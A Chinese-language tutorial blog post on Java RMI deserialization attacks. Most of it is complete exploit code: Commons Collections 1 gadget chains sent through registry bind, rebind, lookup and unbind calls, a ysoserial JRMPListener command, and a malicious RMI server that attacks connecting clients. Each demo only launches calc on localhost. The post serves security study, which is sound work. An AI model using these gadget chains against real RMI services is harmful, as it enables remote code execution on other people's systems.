本文最后更新于 2026-02-13T02:23:27+08:00
学习文章:https://drun1baby.top/2022/07/23/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BRMI%E4%B8%93%E9%A2%9802-RMI%E7%9A%84%E5%87%A0%E7%A7%8D%E6%94%BB%E5%87%BB%E6%96%B9%E5%BC%8F/
RMI的基本攻击方式
- RMI Client 打 RMI Registry
- RMI Client 打 RMI Server
- 打 RMI Client
1. 攻击注册中心
通过之前的分析学习可知,只有通过客户端才能打注册中心,也就是上一篇的 ”客户端请求注册中心-注册中心“ 这部分:
https://yschen20.github.io/2026/02/12/RMI%E5%9F%BA%E7%A1%80/#5-%E5%AE%A2%E6%88%B7%E7%AB%AF%E8%AF%B7%E6%B1%82%E6%B3%A8%E5%86%8C%E4%B8%AD%E5%BF%83-%E6%B3%A8%E5%86%8C%E4%B8%AD%E5%BF%83
漏洞点就是在RegistryImpl_Skel.dispatch()方法里的那些case里

这几个方法一个个来看看
使用 list 进行鸡肋攻击(没啥用)
首先是list(),对应的case就是1,在上一篇中可知这里面是没有readObject()能进行反序列化的,所以没啥用
在客户端新建个 Java 文件,后续的攻击都是从客户端打的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| import java.rmi.Naming;
import java.rmi.RemoteException;
public class RegistryListAttack {
public static void main(String[] args) throws Exception{
RemoteObj remoteObj = new RemoteObj(){
@Override
public String sayHello(String keywords) throws RemoteException{
return null;
}
};
String[] s = Naming.list("rmi://127.0.0.1:1099");
System.out.println(s);
}
}
|
运行后就只能打印出下面这个信息
使用 bind 或 rebind 攻击
去看一下这俩的源码,对应的case就是 0 和 3
这俩都有反序列化的地方,进行反序列化的参数都是传来的字符串和远程对象,如果服务端存在CC链的相关组件漏洞的话,就可以来打CC链了,用CC1链来作为例子来打
这里模拟一下,引入一下依赖
1
2
3
4
5
6
7
8
| <dependencies>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
</dependencies>
|
CC1链的入口是AnnotationInvocationHandler.readObject
远程对象在两者之间传递的时候是一个 Proxy 的动态代理对象,Proxy 对象被执行的时候去调用readObject方法,现在就是要让它去调用AnnotationInvocationHandler类的readObject()方法
在使用bind()方法的时候需要一个Remote类型的对象,就需要一个能实现Remote接口的动态代理类
这里可以找到 Proxy 类中的newProxyInstance()方法,方法的第三个参数是接收InvocationHandler的对象
重点是下面这里,存在反序列化漏洞的地方,这里使用反射通过构造函数创建对象实例,如果h是恶意构造的InvocationHandler对象,在实例化的时候就会被触发
所以可以利用Proxy.newProxyInstance()方法,通过 Java 的反射机制来创建一个动态代理对象,并将其转换成Remote接口类型,可以将CC1构造好的对象转换成InvocationHandler类型作为第三个参数传给Proxy.newProxyInstance()方法
EXP:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
| import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.map.TransformedMap;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.rmi.Remote;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.util.HashMap;
import java.util.Map;
public class AttackRegistryEXP1 {
public static void main(String[] args) throws Exception{
Registry registry = LocateRegistry.getRegistry("127.0.0.1",1099);
InvocationHandler invocationHandler = (InvocationHandler) CC1();
Remote remote = (Remote) Proxy.newProxyInstance(
Remote.class.getClassLoader(),
new Class[]{ Remote.class },
invocationHandler
);
registry.bind("test",remote);
}
public static Object CC1() throws Exception{
String command = "calc";
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{command})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> map = new HashMap<>();
map.put("value","value");
Map decorator = TransformedMap.decorate(map,null,chainedTransformer);
Class<?> annotationInvocationHandlerClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationHandlerConstructor = annotationInvocationHandlerClass.getDeclaredConstructor(Class.class,Map.class);
annotationInvocationHandlerConstructor.setAccessible(true);
Object annotationInvocationHandler = annotationInvocationHandlerConstructor.newInstance(Target.class,decorator);
return annotationInvocationHandler;
}
}
|
rebind()的也是一样,吧bind()改成rebind()就行
EXP:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
| import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.map.TransformedMap;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.rmi.Remote;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.util.HashMap;
import java.util.Map;
public class AttackRegistryEXP1 {
public static void main(String[] args) throws Exception{
Registry registry = LocateRegistry.getRegistry("127.0.0.1",1099);
InvocationHandler invocationHandler = (InvocationHandler) CC1();
Remote remote = (Remote) Proxy.newProxyInstance(
Remote.class.getClassLoader(),
new Class[]{ Remote.class },
invocationHandler
);
registry.rebind("test",remote);
}
public static Object CC1() throws Exception{
String command = "calc";
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{command})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> map = new HashMap<>();
map.put("value","value");
Map decorator = TransformedMap.decorate(map,null,chainedTransformer);
Class<?> annotationInvocationHandlerClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationHandlerConstructor = annotationInvocationHandlerClass.getDeclaredConstructor(Class.class,Map.class);
annotationInvocationHandlerConstructor.setAccessible(true);
Object annotationInvocationHandler = annotationInvocationHandlerConstructor.newInstance(Target.class,decorator);
return annotationInvocationHandler;
}
}
|
使用 lookup 或 unbind 攻击
也先贴一下这俩的源码,分别对应case的 2 和 4


这俩的利用思路和方式都是一样的,就用lookup()方法来举例说明
大概的利用思路和前面的bind()和rebind()是一样的,但通过源码可以看出,这两方法只能传入String类型,这里就可以通过伪造lookup连接进行请求,将其修改成可以传入对象的lookup()方法
利用反射来实现,EXP:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
| import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import sun.rmi.server.UnicastRef;
import java.io.ObjectOutput;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.rmi.Remote;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.rmi.server.Operation;
import java.rmi.server.RemoteCall;
import java.rmi.server.RemoteObject;
import java.util.HashMap;
import java.util.Map;
public class AttackRegistryEXP2 {
public static void main(String[] args) throws Exception{
Registry registry = LocateRegistry.getRegistry("127.0.0.1",1099);
InvocationHandler invocationHandler = (InvocationHandler) CC1();
Remote remote = (Remote) Proxy.newProxyInstance(
Remote.class.getClassLoader(),
new Class[]{ Remote.class },
invocationHandler
);
Field[] fields_0 = registry.getClass().getSuperclass().getSuperclass().getDeclaredFields();
fields_0[0].setAccessible(true);
UnicastRef ref = (UnicastRef) fields_0[0].get(registry);
Field[] fields_1 = registry.getClass().getDeclaredFields();
fields_1[0].setAccessible(true);
Operation[] operations = (Operation[]) fields_1[0].get(registry);
RemoteCall var2 = ref.newCall((RemoteObject) registry, operations, 2, 4905912898345647071L);
ObjectOutput var3 = var2.getOutputStream();
var3.writeObject(remote);
ref.invoke(var2);
}
public static Object CC1() throws Exception{
String command = "calc";
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{command})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> map = new HashMap<>();
map.put("value","value");
Map decorator = TransformedMap.decorate(map,null,chainedTransformer);
Class<?> annotationInvocationHandlerClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationHandlerConstructor = annotationInvocationHandlerClass.getDeclaredConstructor(Class.class,Map.class);
annotationInvocationHandlerConstructor.setAccessible(true);
Object annotationInvocationHandler = annotationInvocationHandlerConstructor.newInstance(Target.class,decorator);
return annotationInvocationHandler;
}
}
|
unbind()方法也是一样,把操作码修改成 4 就行了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
| import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import sun.rmi.server.UnicastRef;
import java.io.ObjectOutput;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.rmi.Remote;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.rmi.server.Operation;
import java.rmi.server.RemoteCall;
import java.rmi.server.RemoteObject;
import java.util.HashMap;
import java.util.Map;
public class AttackRegistryEXP2 {
public static void main(String[] args) throws Exception{
Registry registry = LocateRegistry.getRegistry("127.0.0.1",1099);
InvocationHandler invocationHandler = (InvocationHandler) CC1();
Remote remote = (Remote) Proxy.newProxyInstance(
Remote.class.getClassLoader(),
new Class[]{ Remote.class },
invocationHandler
);
Field[] fields_0 = registry.getClass().getSuperclass().getSuperclass().getDeclaredFields();
fields_0[0].setAccessible(true);
UnicastRef ref = (UnicastRef) fields_0[0].get(registry);
Field[] fields_1 = registry.getClass().getDeclaredFields();
fields_1[0].setAccessible(true);
Operation[] operations = (Operation[]) fields_1[0].get(registry);
RemoteCall var2 = ref.newCall((RemoteObject) registry, operations, 4, 4905912898345647071L);
ObjectOutput var3 = var2.getOutputStream();
var3.writeObject(remote);
ref.invoke(var2);
}
public static Object CC1() throws Exception{
String command = "calc";
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{command})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> map = new HashMap<>();
map.put("value","value");
Map decorator = TransformedMap.decorate(map,null,chainedTransformer);
Class<?> annotationInvocationHandlerClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationHandlerConstructor = annotationInvocationHandlerClass.getDeclaredConstructor(Class.class,Map.class);
annotationInvocationHandlerConstructor.setAccessible(true);
Object annotationInvocationHandler = annotationInvocationHandlerConstructor.newInstance(Target.class,decorator);
return annotationInvocationHandler;
}
}
|
2. 攻击客户端
注册中心攻击客户端
上一篇的这部分分析:https://yschen20.github.io/2026/02/12/RMI%E5%9F%BA%E7%A1%80/#3-%E5%AE%A2%E6%88%B7%E7%AB%AF%E8%AF%B7%E6%B1%82%E6%B3%A8%E5%86%8C%E4%B8%AD%E5%BF%83-%E5%AE%A2%E6%88%B7%E7%AB%AF
对于注册中心还是那几个方法来触发:
- bind
- unbind
- rebind
- list
- lookup
除了unbind和rebind都会返回数据给客户端,返回的数据是序列化形式,那么到了客户端就会进行反序列化,如果我们能控制注册中心的返回数据,那么就能实现对客户端的攻击

可以使用 ysoserial 的 JRMPListener
ysoserial下载地址:https://github.com/frohoff/ysoserial/releases/tag/v0.0.6
命令:
1
| java -cp ./ysoserial-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 calc
|
然后客户端访问,这几个方法都可以弹计算器
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| import java.rmi.Remote;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class Client {
public static void main(String[] args) throws Exception{
Registry registry = LocateRegistry.getRegistry("127.0.0.1",1099);
Remote obj = null;
registry.list();
}
}
|

服务端攻击客户端
分析:https://yschen20.github.io/2026/02/12/RMI%E5%9F%BA%E7%A1%80/#4-%E5%AE%A2%E6%88%B7%E7%AB%AF%E8%AF%B7%E6%B1%82%E6%9C%8D%E5%8A%A1%E7%AB%AF-%E5%AE%A2%E6%88%B7%E7%AB%AF
有两种情景:
服务端返回Object对象
在RMI中,远程调用方法传递回来的不一定是一个基础数据类型(String、int),也有可能是对象,当服务端返回给客户端一个对象时,客户端就要对应的进行反序列化。所以我们需要伪造一个服务端,当客户端调用某个远程方法时,返回的参数是我们构造好的恶意对象。以CC1为例:
User接口,返回的是 Object 对象,服务端客户端都要有
1
2
3
4
5
| import java.rmi.Remote;
public interface User extends Remote {
public Object getUser() throws Exception;
}
|
服务端实现 User 接口,返回CC1的恶意对象 Object 对象
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.lang.annotation.Retention;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.rmi.RemoteException;
import java.rmi.server.UnicastRemoteObject;
import java.util.HashMap;
import java.util.Map;
public class ServerReturnObject extends UnicastRemoteObject implements User {
public String name;
public int age;
public ServerReturnObject(String name, int age) throws RemoteException {
super();
this.name = name;
this.age = age;
}
public Object getUser() throws Exception {
String command = "calc";
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{command})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> map = new HashMap<>();
map.put("value","value");
Map decorator = TransformedMap.decorate(map,null,chainedTransformer);
Class<?> annotationInvocationHandlerClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationHandlerConstructor = annotationInvocationHandlerClass.getDeclaredConstructor(Class.class,Map.class);
annotationInvocationHandlerConstructor.setAccessible(true);
InvocationHandler annotationInvocationHandler = (InvocationHandler) annotationInvocationHandlerConstructor.newInstance(Target.class,decorator);
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, annotationInvocationHandler);
annotationInvocationHandler = (InvocationHandler) annotationInvocationHandlerConstructor.newInstance(Retention.class, proxyMap);
return (Object) annotationInvocationHandler;
}
}
|
服务端将恶意对象绑定到注册中心
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| import java.rmi.AlreadyBoundException;
import java.rmi.Remote;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class EvilClassServer {
public static void main(String[] args) throws RemoteException, AlreadyBoundException {
User liming = new ServerReturnObject("liming",15);
Registry registry = LocateRegistry.createRegistry(1099);
registry.bind("user", (Remote) liming);
System.out.println("registry is running...");
System.out.println("liming is bind in registry");
}
}
|
客户端获取对象并调用getUser()方法,将反序列化服务端传来的恶意远程对象
1
2
3
4
5
6
7
8
9
10
11
| import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class EvilClient {
public static void main(String[] args) throws Exception {
Registry registry = LocateRegistry.getRegistry("127.0.0.1",1099);
User user = (User)registry.lookup("user");
user.getUser();
}
}
|
先运行起服务端

然后客户端,成功弹计算器了
